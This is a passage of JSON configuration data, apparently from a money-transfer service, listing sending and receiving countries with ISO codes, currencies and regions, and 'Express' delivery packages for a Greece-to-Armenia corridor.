"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true}],"receivingCountries":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS","enabled":false},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":false},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"TW","iso3":"TWN","receiveRegionIso3":"EAS","enabled":false},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":false},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS","enabled":false},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"VI","iso3":"VIR","receiveRegionIso3":"CSA","enabled":false},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true}],"sendingCountriesByReceive":[{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"receivingCountry":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"}},"cross":{"source":"EUR","target":"EUR"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"receivingCountry":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"}},"cross":{"source":"EUR","target":"USD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"SECONDARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"EUR","target":"EUR"},{"source":"EUR","target":"USD"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"receivingCountry":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"}},"cross":{"source":"EUR","target":"EUR"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"receivingCountry":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"}},"cross":{"source":"EUR","target":"USD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"SECONDARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3"